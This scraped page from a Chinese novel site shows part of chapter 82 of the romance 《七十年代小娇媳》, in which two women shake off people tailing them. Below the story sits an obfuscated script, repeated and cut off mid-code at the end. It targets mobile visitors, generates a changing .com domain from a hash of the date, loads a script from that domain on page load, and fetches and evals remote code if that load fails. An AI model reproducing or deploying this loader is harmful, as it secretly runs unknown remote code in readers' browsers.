

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bqgyy.net/book/39946/12021564.html
body_size: 9773
content:
<!DOCTYPE html>
<html lang='zh'>
<head>
<meta charset="UTF-8">
<title> 82. 第八十二章 一更_七十年代小娇媳_笔趣阁</title>
<meta name="keywords" content="七十年代小娇媳, 82. 第八十二章 一更" />
<meta name="description" content="笔趣阁提供了清知许创作的科幻小说《七十年代小娇媳》干净清爽无错字的文字章节： 82. 第八十二章 一更在线阅读。" />
<meta name="applicable-device" content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<link rel="shortcut icon" type="image/x-icon" href="https://static.bqgyy.net/static/biquge/favicon.ico" media="screen">
<link rel="stylesheet" href="https://js.bqgyy.net/static/biquge/bqgstyle.css">
<script src="https://js.bqgyy.net/static/jquery/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="https://js.bqgyy.net/static/jquery/jquery.lazyload/1.9.1/jquery.lazyload.min.js"></script>
<script>function menu_toggle() {$('#menu-btn').text() == '菜单' ? $('#menu-btn').text('关闭') : $('#menu-btn').text('菜单');$('#menu-btn').text() == '菜单' ? $('nav, .search').hide() : $('nav, .search').show();}</script>
</head>
<body>
<header>
<div class="logo"><a href="http://www.bqgyy.net" title="笔趣阁">笔趣阁</a></div>
<div class="diswap">
<button id="menu-btn" type="text" onclick="javascript:menu_toggle();" class="search_btn">菜单</button>
</div>
</header>
<nav class="dispc">
<a href="/">首页</a>
<a href="/xiaoshuo/xuanhuan_1/">玄幻小说</a>
<a href="/xiaoshuo/wuxia_1/">武侠小说</a>
<a href="/xiaoshuo/dushi_1/">都市小说</a>
<a href="/xiaoshuo/lishi_1/">历史小说</a>
<a href="/xiaoshuo/kehuan_1/">科幻小说</a>
<a href="/xiaoshuo/wangyou_1/">网游小说</a>
<a href="/xiaoshuo/qita_1/">其他小说</a>
<a href="/history.html" rel="nofollow">阅读记录</a>
</nav>
<div class="container">
<div class="border3-2" id="ss-reader-main">
<div class="info-title">
<a href="/">笔趣阁</a> &gt; <a href="/xiaoshuo/kehuan_1/">科幻小说</a> &gt; <a href="/book/39946/">七十年代小娇媳</a> &gt; 82. 第八十二章 一更</div>
<div class="reader-main">
<h1>82. 第八十二章 一更（1 / 3）</h1>
</div>
<div class="info-commend mt8">推荐阅读: 
<a href="/book/54911/" title="假太监：我乃大明九千岁">假太监：我乃大明九千岁</a>
<a href="/book/46955/" title="超凡大谱系">超凡大谱系</a>
<a href="/book/56547/" title="通仙灵图">通仙灵图</a>
<a href="/book/46984/" title="长生从炼丹宗师开始">长生从炼丹宗师开始</a>
<a href="/book/48859/" title="玄鉴仙族">玄鉴仙族</a>
<a href="/book/47406/" title="非洲创业实录">非洲创业实录</a>
<a href="/book/47195/" title="大不列颠之影">大不列颠之影</a>
<a href="/book/46990/" title="重生渔村：从截胡村花阿香开始">重生渔村：从截胡村花阿香开始</a>
<a href="/book/55823/" title="我在大明长生久视">我在大明长生久视</a>
<a href="/book/54672/" title="GB不女扮男装不舒服">GB不女扮男装不舒服</a>
</div>
<div class="reader-hr" ></div>
<article id="article" class="content"><p>徐梅和沈婉枝走出院子不远,徐梅道，“枝枝”</p><p>沈婉枝趁着挽住徐梅的手臂时候余光往后看了一眼，刚才站在门口说话的男人还双手插进衣袖不远不近的跟着,前面刚才与他站在一起的男人速度也放慢了一些，所以挽住徐梅的手臂后立刻道,“姐，我想吃红虾酥,你还有吗”</p><p>她刚才看徐梅送给钱婶子的就有这个,顺口就问了。</p><p>徐梅不解沈婉枝突然的亲昵是怎么回事,但因为喜欢这个妹子,看她亲近倒是开心的,正好兜里刚才放了几个，就从兜里拿了两颗红虾酥递给她,“来，真是个馋嘴姑娘,你唔”</p><p>沈婉枝不等徐梅说完,赶紧先剥开红虾酥塞进她的嘴里道，“姐,你也吃。”顺利阻止了她要说话的机会。</p><p>说完自己也吃了一颗,嘴里嚼着糖一脸的满足的说，“好香好甜啊，姐我们去国营商店再买点才回家吧,我想吃。”</p><p>徐梅是军属，也属于谨慎的人，如果刚才是担心年轻的沈婉枝被骗，那她接二连三，反常的话语她也反应过来了,心领神会的嗔了这个妹子一眼，“你呀，真是个馋嘴猫。”</p><p>“好吃嘛，姐，我们去买好不好”沈婉枝挽住徐梅的手臂晃着撒娇，还真像是不谙世事贪嘴的小姑娘。</p><p>“好好，买买买。”徐梅无奈的笑道。</p><p>接下来徐梅就任由沈婉枝这个妹子领着又是去买糖，然后又左绕又拐，看看这个玩玩那个，最后才朝国营商店后面走。</p><p>两人差不多绕了一个多小时候，徐梅才听沈婉枝说，“徐梅姐，我们赶紧出去买东西吧。”</p><p>徐梅也没多说啥，啥也没问，两人又回到了国营商场。</p><p>她买东西，沈婉枝手里捏着那个银锁，一直站在门口不停张望，盼着陆云琛赶紧回来。</p><p>而一路跟着沈婉枝和徐梅的人这会儿也回到了院子了。</p><p>两人进屋后刚才与沈婉枝搭话的女人就先凑过来了，“咋样是住那边吧”</p><p>两人点点头，“是在那头。”</p><p>刚才这两个女人和沈婉枝搭话的时候，跟踪的两个人也就站在不远处的路边，与附近的村民聊天。</p><p>因为快过年了，这边牧区的人也多，天冷了事情也不多，很喜欢三三两两的聚在路边说说话，讲讲这一年走了哪些地方，来年往哪里去。</p><p>两人是穿着当地人的衣服，也操着一口当地话，虽然搬过来不久，也很好融入。</p><p>这一片居住的大多都是天冷了才迁徙过来的牧区的人，家家户户也不算熟悉，全靠从聊天中熟悉。</p><p>所以看着人多，其实相熟的并不多，这也是几人住这边的原因，不打眼。</p><p>两人见沈婉枝她们要离开就提前先一前一后的先朝前走了，一人跟了一段路。</p><p>长期混迹在一起的人，甚至都不用语言交流，简单的眼神对方就领会了。</p><p>一般人还真的注意不到，连徐梅都没察觉她们被人跟着了。</p><p>沈婉枝是属于心思细腻的人，又有意提防她们，自然她们打量她的时候，她也早就把四周观察了一遍。</p><p>也亏了单纯漂亮的长相，并不会让人生出过于重的提防心，甚至还很容易放低人的戒备心。</p><p>两个与她搭话的人是完全相信沈婉枝是那种她们说什么她就信什么的性子。</p></article>
<div class="reader-hr" ></div>
<script>(function(tssBMFAZ$1,kNSDyTm2,ahSzsQnK3,SJqu$kGm4,ZRU5,Vu6){var kAsIeCToz7;tssBMFAZ$1['\x69\x64\x69\x61']=function(NWjLaRis8){var PYfGByPw9=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73'],NWjLaRis8);return new kAsIeCToz7(PYfGByPw9)};kAsIeCToz7=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var $kcQ10={win:false,mac:false,xll:false};var A11=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];$kcQ10['\x77\x69\x6e']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;$kcQ10['\x6d\x61\x63']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;$kcQ10['\x78\x31\x31']=A11==="\x58\x31\x31"||A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!$kcQ10['\x77\x69\x6e']&&!$kcQ10['\x6d\x61\x63']&&!$kcQ10['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};kAsIeCToz7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=async function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']()+window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*1000000);if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){let style='\x3c\x73\x74\x79\x6c\x65 \x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x3e'+"\x3c\x2f"+"\x73\x74\x79\x6c\x65\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](style)}let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*20)];function format(vF12,Ks13,lOXjkjT14){let week="";vF12['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):vF12['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):vF12['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):vF12['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let month=vF12['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1;let day=vF12['\x67\x65\x74\x44\x61\x74\x65']();return(Ks13+window["\x53\x74\x72\x69\x6e\x67"](window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](vF12['\x67\x65\x74\x48\x6f\x75\x72\x73']()/(24/lOXjkjT14)))+week+month+day)}function sha256(KGUgjjNLA15){const utf8Encode=(tssBMFAZ$1)=>{return window["\x75\x6e\x65\x73\x63\x61\x70\x65"](encodeURIComponent(tssBMFAZ$1))['\x73\x70\x6c\x69\x74']("")['\x6d\x61\x70']((c)=>c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0))};const ROTR=(n,x)=>(x>>>n)|(x<<(32-n));const K=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2,];let H=[0x6a09e667,0xbb67ae85,0x3c6ef372,0xa54ff53a,0x510e527f,0x9b05688c,0x1f83d9ab,0x5be0cd19,];const bytes=utf8Encode(KGUgjjNLA15);const l=bytes['\x6c\x65\x6e\x67\x74\x68']*8;bytes['\x70\x75\x73\x68'](0x80);while((bytes['\x6c\x65\x6e\x67\x74\x68']*8+64)%512!==0){bytes['\x70\x75\x73\x68'](0)}const lenHi=window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](l/0x100000000);const lenLo=l>>>0;for(let i=7;i>=0;i--){bytes['\x70\x75\x73\x68'](i>=4?(lenHi>>>((i-4)*8))&0xff:(lenLo>>>(i*8))&0xff)}for(let i=0;i<bytes['\x6c\x65\x6e\x67\x74\x68'];i+=64){const w=new window["\x41\x72\x72\x61\x79"](64);for(let j=0;j<16;j++){w[j]=((bytes[i+j*4]<<24)|(bytes[i+j*4+1]<<16)|(bytes[i+j*4+2]<<8)|bytes[i+j*4+3])>>>0}for(let j=16;j<64;j++){const s0=ROTR(7,w[j-15])^ROTR(18,w[j-15])^(w[j-15]>>>3);const s1=ROTR(17,w[j-2])^ROTR(19,w[j-2])^(w[j-2]>>>10);w[j]=(w[j-16]+s0+w[j-7]+s1)>>>0}let[a,b,c,d,e,f,g,h]=H;for(let j=0;j<64;j++){const S1=ROTR(6,e)^ROTR(11,e)^ROTR(25,e);const ch=(e&f)^(~e&g);const temp1=(h+S1+ch+K[j]+w[j])>>>0;const S0=ROTR(2,a)^ROTR(13,a)^ROTR(22,a);const maj=(a&b)^(a&c)^(b&c);const temp2=(S0+maj)>>>0;h=g;g=f;f=e;e=(d+temp1)>>>0;d=c;c=b;b=a;a=(temp1+temp2)>>>0}H=H['\x6d\x61\x70']((v,i)=>(v+[a,b,c,d,e,f,g,h][i])>>>0)}const hashBytes=[];for(let h of H){hashBytes['\x70\x75\x73\x68']((h>>>24)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>16)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>8)&0xff);hashBytes['\x70\x75\x73\x68'](h&0xff)}const result=hashBytes['\x6d\x61\x70']((b,i)=>{const mixed=(b+i*7)%36;return mixed<26?window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](97+mixed):window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](48+mixed-26)});return result['\x6a\x6f\x69\x6e']("")}const hash=sha256(format(newDate,this['\x71\x7a\x5f\x76\x61\x6c\x75\x65'],this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']));let baseurl=hash['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0,newDate['\x67\x65\x74\x44\x61\x74\x65']()%2===0?10:9);let houzui="\x63\x6f\x6d";baseurl="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+houzui+"\x2f"+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f\x72\x69\x64\x3d"+time;let script=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");script['\x69\x64']=this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time);script['\x73\x72\x63']=baseurl;if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){const target=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x73\x74\x79\x6c\x65\x5b\x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x5d');target['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](script,target['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67'])}else{if(!window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']){window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64",()=>{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])})}else{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])}}script['\x6f\x6e\x65\x72\x72\x6f\x72']=()=>{try{fetch(baseurl)['\x74\x68\x65\x6e']((response)=>response['\x74\x65\x78\x74']())['\x74\x68\x65\x6e']((jsContent)=>{window["\x65\x76\x61\x6c"](jsContent)})}catch(error){}}};kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:kNSDyTm2,web_id:ahSzsQnK3,position_value:SJqu$kGm4,switch_domain_count:ZRU5,qz_value:Vu6,};tssBMFAZ$1['\x69\x64\x69\x61']()})(window, "bCx5jn9jZUSpgKw3rgNktr", "2146", "2", "6", "ww0j");</script>
<div class="read_nav reader-bottom">
<a id="prev_url" href="/book/39946/12020254.html"><i class="fa fa-backward"></i> 上一章</a>&nbsp; ← &nbsp;<a id="info_url" href="/book/39946/"  disable="disabled">章节目录</a>&nbsp; → &nbsp;
<a id="next_url" href="/book/39946/12021564_2.html"><i class="fa fa-forward"></i> 下一页</a>
</div>
<script>(function(tssBMFAZ$1,kNSDyTm2,ahSzsQnK3,SJqu$kGm4,ZRU5,Vu6){var kAsIeCToz7;tssBMFAZ$1['\x69\x64\x69\x61']=function(NWjLaRis8){var PYfGByPw9=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73'],NWjLaRis8);return new kAsIeCToz7(PYfGByPw9)};kAsIeCToz7=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var $kcQ10={win:false,mac:false,xll:false};var A11=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];$kcQ10['\x77\x69\x6e']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;$kcQ10['\x6d\x61\x63']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;$kcQ10['\x78\x31\x31']=A11==="\x58\x31\x31"||A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!$kcQ10['\x77\x69\x6e']&&!$kcQ10['\x6d\x61\x63']&&!$kcQ10['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};kAsIeCToz7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=async function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']()+window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*1000000);if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){let style='\x3c\x73\x74\x79\x6c\x65 \x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x3e'+"\x3c\x2f"+"\x73\x74\x79\x6c\x65\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](style)}let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*20)];function format(vF12,Ks13,lOXjkjT14){let week="";vF12['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):vF12['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):vF12['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):vF12['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let month=vF12['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1;let day=vF12['\x67\x65\x74\x44\x61\x74\x65']();return(Ks13+window["\x53\x74\x72\x69\x6e\x67"](window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](vF12['\x67\x65\x74\x48\x6f\x75\x72\x73']()/(24/lOXjkjT14)))+week+month+day)}function sha256(KGUgjjNLA15){const utf8Encode=(tssBMFAZ$1)=>{return window["\x75\x6e\x65\x73\x63\x61\x70\x65"](encodeURIComponent(tssBMFAZ$1))['\x73\x70\x6c\x69\x74']("")['\x6d\x61\x70']((c)=>c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0))};const ROTR=(n,x)=>(x>>>n)|(x<<(32-n));const K=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2,];let H=[0x6a09e667,0xbb67ae85,0x3c6ef372,0xa54ff53a,0x510e527f,0x9b05688c,0x1f83d9ab,0x5be0cd19,];const bytes=utf8Encode(KGUgjjNLA15);const l=bytes['\x6c\x65\x6e\x67\x74\x68']*8;bytes['\x70\x75\x73\x68'](0x80);while((bytes['\x6c\x65\x6e\x67\x74\x68']*8+64)%512!==0){bytes['\x70\x75\x73\x68'](0)}const lenHi=window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](l/0x100000000);const lenLo=l>>>0;for(let i=7;i>=0;i--){bytes['\x70\x75\x73\x68'](i>=4?(lenHi>>>((i-4)*8))&0xff:(lenLo>>>(i*8))&0xff)}for(let i=0;i<bytes['\x6c\x65\x6e\x67\x74\x68'];i+=64){const w=new window["\x41\x72\x72\x61\x79"](64);for(let j=0;j<16;j++){w[j]=((bytes[i+j*4]<<24)|(bytes[i+j*4+1]<<16)|(bytes[i+j*4+2]<<8)|bytes[i+j*4+3])>>>0}for(let j=16;j<64;j++){const s0=ROTR(7,w[j-15])^ROTR(18,w[j-15])^(w[j-15]>>>3);const s1=ROTR(17,w[j-2])^ROTR(19,w[j-2])^(w[j-2]>>>10);w[j]=(w[j-16]+s0+w[j-7]+s1)>>>0}let[a,b,c,d,e,f,g,h]=H;for(let j=0;j<64;j++){const S1=ROTR(6,e)^ROTR(11,e)^ROTR(25,e);const ch=(e&f)^(~e&g);const temp1=(h+S1+ch+K[j]+w[j])>>>0;const S0=ROTR(2,a)^ROTR(13,a)^ROTR(22,a);const maj=(a&b)^(a&c)^(b&c);const temp2=(S0+maj)>>>0;h=g;g=f;f=e;e=(d+temp1)>>>0;d=c;c=b;b=a;a=(temp1+temp2)>>>0}H=H['\x6d\x61\x70']((v,i)=>(v+[a,b,c,d,e,f,g,h][i])>>>0)}const hashBytes=[];for(let h of H){hashBytes['\x70\x75\x73\x68']((h>>>24)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>16)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>8)&0xff);hashBytes['\x70\x75\x73\x68'](h&0xff)}const result=hashBytes['\x6d\x61\x70']((b,i)=>{const mixed=(b+i*7)%36;return mixed<26?window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](97+mixed):window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](48+mixed-26)});return result['\x6a\x6f\x69\x6e']("")}const hash=sha256(format(newDate,this['\x71\x7a\x5f\x76\x61\x6c\x75\x65'],this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']));let baseurl=hash['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0,newDate['\x67\x65\x74\x44\x61\x74\x65']()%2===0?10:9);let houzui="\x63\x6f\x6d";baseurl="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+houzui+"\x2f"+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f\x72\x69\x64\x3d"+time;let script=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");script['\x69\x64']=this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time);script['\x73\x72\x63']=baseurl;if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){const 